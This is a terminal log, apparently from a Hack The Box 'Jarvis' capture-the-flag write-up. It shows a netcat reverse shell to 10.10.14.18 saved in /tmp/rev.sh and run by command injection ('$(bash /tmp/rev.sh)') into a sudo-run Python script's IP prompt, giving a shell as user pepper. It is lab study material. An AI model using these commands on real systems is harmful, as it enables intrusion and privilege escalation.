 www-data@jarvis:/var/www/html$ echo "nc -c /bin/bash 10.10.14.18 3001" > /tmp/rev.sh
www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es
***********************************************
Enter an IP: $(bash /tmp/rev.sh)
~/htb/jarvis ✔ ❯ nc -lvp 3001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3001
Ncat: Listening on 0.0.0.0:3001
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:46138.
whoami
pepper